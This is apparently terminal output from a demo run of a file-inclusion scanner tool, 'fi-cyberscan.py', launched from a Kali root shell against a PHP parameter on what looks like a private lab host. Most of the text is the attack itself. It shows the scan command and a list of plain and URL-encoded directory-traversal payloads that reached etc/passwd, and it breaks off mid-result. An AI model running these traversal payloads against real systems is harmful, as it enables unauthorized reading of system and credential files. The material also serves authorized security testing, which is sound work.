 root@kali:/opt/fi-cyberspace-scan# ./fi-cyberscan.py -t http://172.28.128.3/turing-bolo/bolo.php?bolo= -m 1
-----------------------------------------------------------------
'___ *  .    '   \|/     *   .   '      + .----. .  '  -*-
|===|      ' __   -*-  FI Cyberspace-Scan  ||'''|_       ' ___
|= =|__'  _|==|_ /|\  ___     * .   __   _||= =|.| *   __|===|
|= =|::| |.|:|==|____|= =| .   ____|==| |::|= =|.|__ '|::|= =|
|=|=|::|_|.|:|==| :: |_.-`-.__|----|==|_|::|=|=|.|::|_|::|= =|
-----------------------Hardwired Options-------------------------
TARGET URL                   : http://172.28.128.3/turing-bolo/bolo.php?bolo=
CYBER ATTACK MODE            : ICE-Breaker
PATH TYPE                    : Custom Encoded
DEEP SPACE TRAVERSAL         : False
NULL-BYTE %00                : False
-----------------------------------------------------------------
DO NOT USE AGAINST UNAUTHORIZED INTRUSION COUNTERMEASURE ELECTRONICS
Execute Cyberspace Run? [Y/n]: Y
-----------------------------------------------------------------
It seems  448  is the common reflected byte size.
Digging into unique reflection sizes.
-----------------------------------------------------------------
[+] - Something interesting found with etc/passwd in
     --Path:  / bytes: 2161
     --Path:  ../../../../ bytes: 2161
     --Path:  %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f bytes: 2161
     --Path:  %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f bytes: 2161
     --Path:  %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f bytes: 2161
     --Path:  %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f bytes: 2161
     --Path:  %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f bytes: 2161
     --Path:  %2e%2e/%2e%2e/%2e%2e/%2e%2e/ bytes: 2161
     --Path:  %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ bytes: 2161
     --Path:  %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ bytes: 2161
     --Path:  %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ bytes: 2161
     --Path:  %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ bytes: 2161
     --Path:  ..%2f..%2f..%2f..%2f bytes: 2161
     --Path:  ..%2f..%2f..%2f..%2f..%2f bytes: 2161
     --Path:  ..%2f..%2f..%2f..%2f..%2f..%2f bytes: 2161
     --Path:  ..%2f..%2f..%2f..%2f..%2f..%2f..%2f bytes: 2161
     --Path:  ..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f bytes: 2161
[-] - Nothing found in etc/passwd%00
[+] - Something interesting found with etc%2fpasswd in